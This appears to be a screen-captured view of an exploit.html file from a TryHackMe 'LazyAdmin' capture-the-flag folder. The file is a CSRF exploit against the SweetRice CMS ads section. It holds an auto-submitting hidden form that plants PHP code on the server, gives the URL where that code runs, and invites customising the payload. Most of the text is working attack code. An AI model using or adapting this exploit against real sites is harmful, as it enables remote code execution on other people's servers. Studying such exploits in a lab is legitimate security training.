 ~/ctf/tryhackme/lazyadmin/exploit/exploit.html - Sublime Text
En
12:19 PM
File Edit Selection Find View Goto Tools Project Preferences Help
README.md × exploit.html × initial ×
13 PHP Codes In Ads File
14 # A CSRF Vulnerabilty In Adding Ads Section Allow To Attacker To Execute
15 PHP Codes On Server .
16 # In This Exploit I Just Added a echo '<h1> Hacked </h1>'; phpinfo();
17 Code You Can
18 Customize Exploit For Your Self .
19
20 # Exploit :
21 -->
22
23 <html>
24 <body onload="document.exploit.submit();">
25 <form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
26 <input type="hidden" name="adk" value="hacked"/>
27 <textarea type="hidden" name="adv">
28 <?php
29 echo '<h1> Hacked </h1>';
30 phpinfo();?>
31 &lt;/textarea&gt;
32 </form>
33 </body>
34 </html>
35
36 <!--
37 # After HTML File Executed You Can Access Page In
38 http://localhost/sweetrice/inc/ads/hacked.php
39 -->
16 characters selected